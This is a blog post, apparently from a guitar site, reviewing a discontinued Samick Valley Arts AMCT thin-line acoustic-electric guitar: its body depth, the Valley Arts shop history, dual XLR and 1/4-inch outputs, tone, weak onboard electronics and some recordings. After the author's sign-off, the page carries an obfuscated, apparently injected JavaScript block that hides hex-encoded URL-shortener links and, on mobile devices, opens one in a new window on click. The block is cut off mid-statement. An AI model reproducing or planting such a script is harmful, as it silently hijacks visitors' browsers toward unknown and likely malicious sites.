<p>I&#8217;m sure if Samick COULD have, they would have called this a &#8220;<strong>SlimLine</strong>&#8221; guitar, since the term goes waaaaay back in guitar luthier techniques. But it&#8217;s trademarked so they can&#8217;t.</p>



<p><strong>Gibson </strong>started it with their semi-acoustics (the Byrdland, ES-225, ES-335/345/355, etc.) in the 1950s.</p>



<p>Then <strong>Fender </strong>really took the term and ran with it in the 70s on their <strong>Telecasters</strong>. Today, when someone hears &#8220;Slim Line&#8221;, a semi-hollow bodied Tele is probably what&#8217;s going to spring to mind, due to Fenders ubiquitous and decades-long Tele marketing.</p>



<p>There&#8217;s another impactful dimension to the AMCT body: the depth is exactly the same at every point on the guitar. This makes a difference in how consistent the sound reflections are inside the body cavity, and thus how much sound exits.</p>



<p>Sometimes, like on my Mike Franks acoustic (which you can <a href="https://seriousgas.com/handmade-acoustic-guitar-makers-gods-come-to-earth/" target="_blank" rel="noopener noreferrer"><strong>SEE HERE</strong></a>), a guitar may start around 3.5&#8243; near the neck and widen out to the standard 4&#8243; at the bottom.</p>



<p>Changing the inner distances between the top and back plates produces more random reflection patterns, and doesn&#8217;t &#8220;trap&#8221; as many frequencies inside. This Slim Line model stays consistent throughout, so that&#8217;s one reason it&#8217;s not as loud as others.</p>



<p>If you&#8217;ve never tried a thin depth acoustic, give one a try. I love how CLOSE the strings are to my body, making it so easy to play. For younger or smaller guitar students, a thin line guitar also helps with arms that aren&#8217;t so long; it&#8217;s SO much easier to fret, strum <em>and </em>pick!</p>



<h2 class="wp-block-heading">It&#8217;s from the Valley, Dude!</h2>



<p>So, what about this &#8220;Valley Arts&#8221; moniker?? And what is &#8220;Samick&#8221;, anyway??</p>



<p>Is &#8220;Valley Arts&#8221; the brand name? A model? A parent company??</p>



<p>&#8220;Somebody, SAVE US from this lack of guitar KNOWLEDGE!!!&#8221;</p>



<p>Fear not. Teaj is here. LoL</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-911x1024.jpg" alt="" class="wp-image-9807" width="404" height="453" srcset="https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-911x1024.jpg 911w, https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-267x300.jpg 267w, https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-134x150.jpg 134w, https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-768x863.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-1367x1536.jpg 1367w, https://seriousgas.com/wp-content/uploads/2020/05/IMG_2221-1823x2048.jpg 1823w" sizes="auto, (max-width: 404px) 100vw, 404px" /></figure></div>



<p><strong>Samick </strong>has been building guitars since <strong>1958</strong>. At one time they produced more guitars than any other plant on the planet! So, do they know a thing or two about luthiership? Yea.</p>



<p>They have factories is Korea, China &amp; Indonesia. Their goods are then shipped worldwide, including to our illustrious shores.</p>



<p><strong>Valley Arts Guitar</strong> was a local guitar shop in North Hollywood that I frequented when I lived in L.A. It was the bomb.</p>



<p>I took my first guitar lessons there, from a great player, <strong>Lindsey Blair</strong>. His teaching room was right next to <strong>Jennifer Batten</strong>&#8216;s, another uber-talented player.</p>



<p>When she ended up leaving town to go tour with <strong>Michael Jackson</strong>, guess who she recommended to take her place at <strong>GIT</strong> (the &#8220;Guitar Institute of Technology&#8221;) as an Instructor there? Lindsey.</p>



<p>He was such MASTER at so many things. No matter what I threw at him to learn, he always could NAIL it as easily as eating the chili cheese fries they sold just down the block.</p>



<p>(Of course, we&#8217;d never play AND eat those at the same time. We DO care for our instruments!!)</p>



<p>Lindsey is still out burning up the fretboard even to this day. Check out <strong><u><a href="https://www.lindseyblairmusic.com/" target="_blank" rel="noopener noreferrer">HIS WEBSITE HERE</a></u></strong>. And <strong><u><a href="https://seriousgas.com/my-62-strat-not-fade-away/" target="_blank" rel="noopener noreferrer">HERE </a></u></strong>is the love story of a great Fender Strat he sold me!</p>



<p>But Valley Arts also had <em>other </em>very esteemed axe-slingers who hung out there all the time: <strong>Larry Carlton</strong>; <strong>Tommy Tedesco</strong>; <strong>Steve Lukather</strong>; <strong>Al DiMeola</strong>&#8230; their patrons were like a who&#8217;s who of who&#8217;s AWESOME!</p>



<p>So, they began to put together custom guitars for their legendary pro players. From 1977 to 1993 the line of Valley Arts Guitars were renowned and respected, especially by session players in Southern Cal.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-catalog-page-with-AMCT-acoustic.jpg" alt="" class="wp-image-9819" width="493" height="656" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-catalog-page-with-AMCT-acoustic.jpg 751w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-catalog-page-with-AMCT-acoustic-225x300.jpg 225w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-catalog-page-with-AMCT-acoustic-113x150.jpg 113w" sizes="auto, (max-width: 493px) 100vw, 493px" /></figure></div>



<p>In 1993, due to an unfortunate store fire which pretty much destroyed everything, Valley Arts was sold to Korean manufacturer Samick, who at the time sold more guitars worldwide than any other company.</p>



<p>Samick then started to use the Valley Arts name (and thus its marketing prestige) to sell some of its higher end instruments.</p>



<p>When I saw this guitar for sale on Craigslist, the wood grain caught me first, but the second thing to reeeeeally draw me was the fact that it had &#8220;Valley Arts Custom Pro Shop&#8221; on the headstock.</p>



<p>That was my go-to store! I was there. I knew that precious musical palace! It meant a lot to me back in the day, so I had to go check it out.</p>



<p>Glad I did! This guitar does their heritage proud.</p>



<h2 class="wp-block-heading">The JACK, Jack!</h2>



<p>I always love it when a guitar has an <strong>XLR output</strong>.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-XLR-output-e1590616623585-621x1024.jpeg" alt="Samick-XLR-output" class="wp-image-9812" width="290" height="478" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-XLR-output-e1590616623585-621x1024.jpeg 621w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-XLR-output-e1590616623585-182x300.jpeg 182w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-XLR-output-e1590616623585-91x150.jpeg 91w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-XLR-output-e1590616623585.jpeg 628w" sizes="auto, (max-width: 290px) 100vw, 290px" /></figure></div>



<p>We put enough time and effort into honing our craft and our tone&#8230; we don&#8217;t need <strong>line noise &amp; hum</strong> to creep in and ruin our musical vision. </p>



<p>The purity of an XLR line helps &#8220;keep it clean&#8221;, especially as you get into longer cable runs. XLR is the bomb if you want the best signal possible, and I&#8217;ll ever be a fan.</p>



<p>Another great thing about this set up is the <strong>STEREO </strong>options. I can run two cables out of this guitar, one XLR and one 1/4&#8243;, and place different effects on either side.</p>



<p>Or I can give them the same FX, but still have that massive stereo sound that is so inspiring&#8230; not only to our listeners, but to US!</p>



<p>Not every guitar that has an XLR out allows you to have BOTH signals, so do your homework if that&#8217;s important to you to verify that that option will be available to you.</p>



<h2 class="wp-block-heading">The SOUND!</h2>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-768x1024.jpg" alt="" class="wp-image-9837" width="326" height="434" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-768x1024.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-225x300.jpg 225w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-113x150.jpg 113w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-1152x1536.jpg 1152w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-1536x2048.jpg 1536w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-badge-no-strings-20190429-1-scaled.jpg 1920w" sizes="auto, (max-width: 326px) 100vw, 326px" /></figure></div>



<p>I&#8217;d describe the Samick as having a <strong>thinner </strong>tone acoustically, which is why, in the context of a band, I use it frequently.</p>



<p>It cuts through nicely and hardly ever needs any Hi-Pass filter slapped on it. The sound mixers love it &#8216;cuz they don&#8217;t have to EQ it much in the band setting.</p>



<p>Oh, and it has never been prone to <em>feedback </em>either, much to our mutual appreciation!</p>



<p>The AMCT has great sound &amp; note definition as well, probably because, again, there&#8217;s no muddy, booming frequencies in the low end to get in the way of clarity.</p>



<p>This is <em>great </em>when you&#8217;re playing with a full rhythm section. You don&#8217;t want a bunch of bass frequencies, or you&#8217;ll be treadin&#8217; on the bassist&#8217;s ground.</p>



<p> And he won&#8217;t like that!  LOL</p>



<p>If there&#8217;s a <em>weakness </em>to this model, it&#8217;s the<strong> onboard electronics</strong>. They are <em>not </em>strong.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Electronics-on-Samick.jpeg" alt="" class="wp-image-9814" width="535" height="216" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Electronics-on-Samick.jpeg 923w, https://seriousgas.com/wp-content/uploads/2020/05/Electronics-on-Samick-300x121.jpeg 300w, https://seriousgas.com/wp-content/uploads/2020/05/Electronics-on-Samick-150x61.jpeg 150w, https://seriousgas.com/wp-content/uploads/2020/05/Electronics-on-Samick-768x310.jpeg 768w" sizes="auto, (max-width: 535px) 100vw, 535px" /></figure></div>



<p>In fact, in my last concert the mixer asked me to NOT use this guitar on a louder song because the distortion was too pronounced.</p>



<p>If you&#8217;re playing soft, or doing fingerpicking, there&#8217;re no issues. Have at it and you&#8217;ll be fine.</p>



<p>But when you start playing aggressively? Ooo, that&#8217;s when <strong>distortion </strong>kicks up every time, and I mean the kind that everybody, including your audience, will notice.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-696x1024.jpg" alt="" class="wp-image-9843" width="228" height="336" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-696x1024.jpg 696w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-204x300.jpg 204w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-102x150.jpg 102w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-768x1130.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-1044x1536.jpg 1044w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-1392x2048.jpg 1392w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-battery-compartment-1-1-scaled.jpg 1740w" sizes="auto, (max-width: 228px) 100vw, 228px" /><figcaption>The battery near the neck joint.</figcaption></figure></div>



<p>(And, yes, in case you&#8217;re wondering, the battery is always <em>brand new </em>when I  check for this issue. It&#8217;s obviously a fault of the electronics construction.)</p>



<p>So, next week, I&#8217;m actually having brand new electronics put in to fix this problem. That way I can play as loud as I want (mostly on big STRUM songs) and have no issues when I use <em>only </em>the D.I. outputs.</p>



<p>I&#8217;m planning a before and after article once that&#8217;s dones, so keep your ears peeled for that post soon enough!</p>



<p>That being said, I absolutely LOVE how this guitar records!! The acoustic sound of the Samick is GREAT in the studio. I&#8217;ve used it many times and will continue to, as it really brings my songs to life well, whether it&#8217;s with a full band or even solo.</p>



<p>So, if ya don&#8217;t mind spending a Franklin or less to upgrade the electronics, this can be an all-out monster for your gigs and sessions.</p>



<p>I made two <strong>recordings </strong>for you that should make clear what I mean. Let&#8217;s let our ears be our guide&#8230;<br><br>The <strong>ACOUSTIC tracks</strong> at the beginning are laid out in the stereo spectrum as follows:</p>



<ul class="wp-block-list"><li>Hard Left: <strong>Oktava 319</strong></li><li>Mid left: <strong><strong>Avantone CK-1</strong></strong>, at bridge</li><li>Mid Right: <strong>Avantone CK-1</strong>, at 12th fret</li><li>Hard Right: <strong>Oktava 319<br></strong></li></ul>



<p>The <strong>D.I. </strong><strong>tracks afterward</strong> are laid out this way:</p>



<ul class="wp-block-list"><li>33% Left: <strong>1/4&#8243; output</strong></li><li>33% Right: <strong>XLR output</strong></li></ul>



<p>I played songs into the mics that most of you (if not ALL) probably know, just for a point of reference.</p>



<ul class="wp-block-list"><li>Bookends</li><li>Dust In The Wind</li><li>Stairway to Heaven</li><li>Little Guitars</li></ul>



<p>The D.I. cable I took straight into my <strong>Apollo </strong>interface, with NO further processing.</p>



<p>On the Master Bus I put an EQ&#8217;d <strong>Lexicon 450 </strong><strong>reverb</strong>. That&#8217;s it. The sound you hear is the guitar, not software smoke &amp; mirrors.</p>



<p>Keep in mind the strings are 7 months old now. This axe, like all the rest, would sound even better with new ones put on. I&#8217;m recording with it next week so you&#8217;ll get to hear it with new strings in the NEXT installment.</p>



<p>Hope you enjoy this as much as I do playing her!</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Samick AMCT-CE PBE Acoustic Guitar Review" width="640" height="360" src="https://www.youtube.com/embed/FdMTmXHUmb4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading">Wait for&#8230; the DROP!</h2>



<p>Completely by accident one year, I stumbled upon a great way to use a Thin Line acoustic guitar. The story goes like this&#8230;</p>



<p>I decided, after reviewing songs for potential slots on my next album, to resurrect a song that I&#8217;d written when I was 21 years old, way back in my L.A. days.</p>



<p>The trouble was, my voice is MUCH different than it was then, and I found that I didn&#8217;t like how I sounded in the key I wrote it in. Dropping it a whole step sounded, with my voice NOW, more soulful and smoky.</p>



<p>BUT&#8230; I didn&#8217;t want to have to relearn a whole new set of chords &#8216;cuz I was in a hurry and the finger-picking was pretty complicated.</p>



<p>My solution? I dropped the strings down a whole step and played the song as written.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar-1024x576.jpg" alt="" class="wp-image-9850" width="502" height="282" srcset="https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar-1024x576.jpg 1024w, https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar-300x169.jpg 300w, https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar-150x84.jpg 150w, https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar-768x432.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/D-Standard-Tuning-for-guitar.jpg 1280w" sizes="auto, (max-width: 502px) 100vw, 502px" /></figure></div>



<p>To my great joy, not only did my voice sound better this way, but the Samick put out substantially more bass frequencies now that the low string was down to D. </p>



<p>This lower tuning gave it a much more balanced overall acoustic sound, tho&#8217; the volume was still not loud acoustically.</p>



<p>So there ya go &#8211; that&#8217;s what you&#8217;re hearing on the recording above.</p>



<p>And that&#8217;s what I call&#8230; a Win/Win!!</p>



<h2 class="wp-block-heading">Rare Bird, Indeed</h2>



<p>Googling my discontinued Samick model today, I couldn&#8217;t find a single used one on sale anywhere. Not on eBay, not through Guitar Center, not in Craigslist national&#8230; it&#8217;s like I have the only one!!</p>



<p>I even checked Google IMAGES, where usually I can at least find a <em>picture </em>of the instrument I&#8217;m looking for. Nothin&#8217;.</p>



<p>So, yea&#8230; looks like I&#8217;ve got a pretty rare commodity. </p>



<p>Does that make it more valuable?? Probably, but honestly&#8230; I don&#8217;t really care. It&#8217;s about the music it brings out of me, and so far&#8230; it&#8217;s been bringin&#8217; out quite a LOT!</p>



<p>There <em>are </em>some other classic models by Samick I find here and there worthy of note, like their &#8220;<strong>Greg Bennett</strong>&#8220;-designed guitars (acoustic <em>and </em>electric).</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-Greg-Bennett-headstock.jpg" alt="" class="wp-image-9857" width="458" height="344" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-Greg-Bennett-headstock.jpg 700w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-Greg-Bennett-headstock-300x225.jpg 300w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-Greg-Bennett-headstock-150x113.jpg 150w" sizes="auto, (max-width: 458px) 100vw, 458px" /></figure></div>



<p>Those have a pretty vocal following online; I saw many reviews (like <strong><u><a rel="noopener noreferrer" href="https://www.youtube.com/watch?v=PRELW96S2Kw" target="_blank">THIS ONE</a></u></strong>) saying they&#8217;re unbelievable guitars at their price point</p>



<p>Since they&#8217;ve won multiple awards over the years, I&#8217;m not surprised! They look much like my AMCT, but the headstock is different and says &#8220;Greg Bennett&#8221; on it.</p>



<p>These days Greg still makes his <em>acoustic</em> line of guitars through Samick, so you can get those new (on <strong><a href="https://gregbennettguitars.com/" target="_blank" rel="noopener noreferrer">THIS WEBSITE</a></strong>) but not the electrics or hybrids, like mine.</p>



<p>And Samick? Oh, they&#8217;re still making a TON of guitars every year, and keeping the prices reasonable because of their sheer size and how they&#8217;ve streamlined things over the decades. Check their MANY new guitar options on the <strong><u><a href="https://www.samickguitar.com/m1_d2.jsp?cd=E4" target="_blank" rel="noopener noreferrer">SAMICK WEBSITE HERE.</a></u></strong></p>



<p>I even found one on there that veeeeery much has me G.A.S.-ing&#8230; Check out this new <strong><a href="https://www.samickguitar.com/m1_d3.jsp?cd=E4&amp;idx=413">TVJZ-50CE</a></strong>:</p>



<figure class="wp-block-image size-large"><a href="https://www.samickguitar.com/m1_d3.jsp?cd=E4&amp;idx=413"><img loading="lazy" decoding="async" width="785" height="302" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-new-2020-guitar.jpg" alt="" class="wp-image-9798" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-new-2020-guitar.jpg 785w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-new-2020-guitar-300x115.jpg 300w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-new-2020-guitar-150x58.jpg 150w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-new-2020-guitar-768x295.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" /></a></figure>



<p>The Syndrome never ends&#8230; LoL</p>



<h2 class="wp-block-heading">Ride That Thin Line!</h2>



<p>Now, obviously, this Samick acoustic guitar is long gone from store shelves; you can&#8217;t buy one today.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--768x1024.jpg" alt="" class="wp-image-9817" width="313" height="417" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--768x1024.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--225x300.jpg 225w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--113x150.jpg 113w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--1152x1536.jpg 1152w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--1536x2048.jpg 1536w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-front-wood-grain--scaled.jpg 1920w" sizes="auto, (max-width: 313px) 100vw, 313px" /></figure></div>



<p>Unless, of course, you keep your eyes open for one online. Set up an eBay &#8220;reminder Search&#8221; and see what happens.</p>



<p>I looked for something similar to recommned to you but I&nbsp;could not find a single, thin-line acoustic/electric with XLR &amp; 1/4&#8243; outputs anywhere. I&#8217;ll keep looking and update here if I find one, but if YOU come across something similar&#8230; please let us know!</p>



<p>&#8216;Til then, rock this quarantine with your BEST music, and , go&#8230; make&#8230; sounds!!</p>



<p>Teaj</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 